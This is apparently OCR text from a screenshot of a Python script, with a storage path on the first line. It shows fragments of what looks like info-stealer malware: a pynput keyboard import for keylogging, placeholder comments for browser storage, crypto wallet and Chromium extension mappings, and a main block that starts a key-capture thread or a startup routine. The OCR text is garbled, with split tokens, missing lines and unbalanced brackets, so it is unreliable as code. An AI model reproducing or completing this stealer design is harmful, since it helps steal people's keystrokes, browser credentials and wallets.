
from
 io import BytesIO, StringIO

from
from
 threading import Thread

from
from
 pynput import keyboard

# browser storage mapping dict here
# crypto wallet mapping dict here
# chromium browser extension mapping dict
# large flask app here
if
 __name__ == 
"__main__"
:

if
 os.path.exists(lap + r
"\whitelist"
        app.
run
(
debug
=
True
, 
threaded
=
True
        Thread(
target
=key).start()

else
:

        Thread(
target
=startup).start()
